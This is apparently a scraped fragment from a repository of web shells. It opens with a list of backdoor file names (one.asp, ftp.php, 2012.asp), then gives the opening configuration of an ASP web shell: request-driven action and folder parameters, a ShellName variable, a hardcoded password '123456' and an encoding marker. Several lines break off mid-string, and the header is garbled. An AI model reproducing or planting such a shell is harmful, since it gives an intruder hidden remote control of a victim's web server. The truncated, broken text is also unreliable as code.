 1.php 2.php ftp.php one.asp artlist.aspx.cs test.xml 2012.asp
RootPath = server.MapPath(".")
WWWRoot = Server.MapPath("/")
action = Request("action")
FolderPath = Request("FolderPath")
FName = Request("FName")
kge="<br><br><br><br><br><br><br><br>"
RefreshBack = "<meta http-equiv='refresh' conten
dim UserPass,SFlag,ImgExt',TxtExt,isDebugMode
ShellName =""
UserPass = "123456"
Copyright =""
SFlag = ""
isDebugMode = False
'ImgExt = "$gif$jpg$bmp$"
'TxtExt = "$vbs$log$asp$txt$php$ini$inc$htm$
'**Start Encode**
rem
rem